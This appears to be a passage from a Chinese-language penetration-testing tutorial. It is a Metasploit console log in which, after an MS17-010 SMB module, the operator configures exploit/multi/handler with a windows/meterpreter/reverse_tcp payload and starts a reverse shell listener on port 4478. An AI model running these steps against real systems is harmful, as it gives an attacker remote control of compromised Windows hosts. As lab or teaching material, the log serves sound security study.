 msf5 auxiliary(admin/smb/ms17_010_command) > use exploit/multi/handler
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, proce
LHOST     .43  yes       The listen address (an interface may be specifie
LPORT     4477             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set lport 4478
lport => 4478
msf5 exploit(multi/handler) > run
重生信息安全
[*] Started reverse TCP handler on :4478